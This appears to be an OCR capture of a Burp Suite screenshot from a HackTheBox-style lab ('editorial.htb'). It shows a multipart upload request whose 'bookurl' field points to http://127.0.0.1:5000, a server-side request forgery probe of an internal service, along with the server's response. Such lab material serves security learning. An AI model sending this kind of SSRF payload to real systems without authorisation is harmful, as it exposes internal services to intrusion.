 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDDpj3GiQsv379s9f
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryDDpj3GiQsv379s9f
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000S
17 ------WebKitFormBoundaryDDpj3GiQsv379s9f
18 Content-Disposition: form-data; name="bookfile"; filename
=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryDDpj3GiQsv379s9f--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 05 Jul 2024 00:24:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/397777ed-19ad-40d9-8a59-978493d289d5